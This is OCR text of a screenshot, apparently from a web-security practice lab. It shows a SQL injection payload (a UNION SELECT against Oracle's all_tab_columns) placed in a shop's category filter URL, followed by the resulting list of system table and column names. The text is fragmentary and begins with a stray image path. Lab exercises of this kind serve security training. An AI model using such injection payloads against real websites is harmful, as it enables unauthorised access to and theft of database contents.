 emy.net/filter?category=Lifestyle' UNION SELECT TABLE_NAME,COLUMN_NAME FROM all_tab_columns-- qwe
1
m
Lifestyle' UNION SELECT TABLE_NAME,COLUMN_NAME
FROM all_tab_columns-- qwe
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
ALL_ALL_TABLES
AVG_ROW_LEN
ALL_ALL_TABLES
AVG_SPACE
ALL_ALL_TABLES
AVG_SPACE_FREELIST_BLOCKS
ALL_ALL_TABLES
BACKED_UP
ALL_ALL_TABLES
BLOCKS
ALL_ALL_TABLES
BUFFER_POOL
ALL_ALL_TABLES
CACHE
ALL_ALL_TABLES
CELL_FLASH_CACHE